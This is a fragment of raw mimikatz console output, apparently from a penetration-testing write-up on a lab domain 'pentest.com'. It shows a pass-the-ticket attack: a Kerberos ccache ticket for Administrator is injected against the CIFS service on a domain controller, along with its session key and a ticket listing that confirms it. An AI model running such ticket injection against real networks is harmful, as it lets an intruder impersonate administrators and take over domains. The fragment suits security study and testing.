 mimikatz # kerberos::ptc Administrator_dc2012.pentest.com.ccache
Principal : (01) : Administrator ; @ pentest.com
Data 0
Start/End/MaxRenew: 2022/12/29 2:59:01 ; 2022/12/29 12:59:01 ; 2022/12/30 2:59:03
Service Name (00) : cifs ; dc2012.pentest.com ; @ PENTEST.COM
Target Name  (00) : cifs ; dc2012.pentest.com ; @ PENTEST.COM
Client Name  (01) : Administrator ; @ pentest.com
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
Session Key       : 0x00000012 - aes256_hmac
99928d7177478e712d2f72820cc8e3a5fef14133917408cdde0ef89e0ce02acb
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2022/12/29 2:59:01 ; 2022/12/29 12:59:01 ; 2022/12/30 2:59:03
Server Name       : cifs/dc2012.pentest.com @ PENTEST.COM
Client Name       : Administrator @ pentest.com
Flags 00a50000    : name_canonicalize ; ok_as_delegate ; pre_authent ; renewable ;
mimikatz #